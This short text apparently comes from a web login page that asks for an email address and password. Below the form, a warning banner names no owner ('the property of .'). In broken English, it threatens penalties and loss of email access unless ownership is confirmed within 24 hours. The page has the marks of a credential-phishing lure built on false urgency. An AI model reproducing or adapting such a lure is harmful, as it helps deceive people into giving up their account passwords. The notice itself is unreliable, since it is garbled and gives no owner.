 Email:
Email
Password:
Password
Login
WARNING
This information system is the property of .
Unauthorized or improper use of this system may result in
administrative disciplinary action, and/or civil charges/criminal penalties.
Failure to confirm ownership of this account after 24 hours of opening
this warning message. Access to your email will be lose.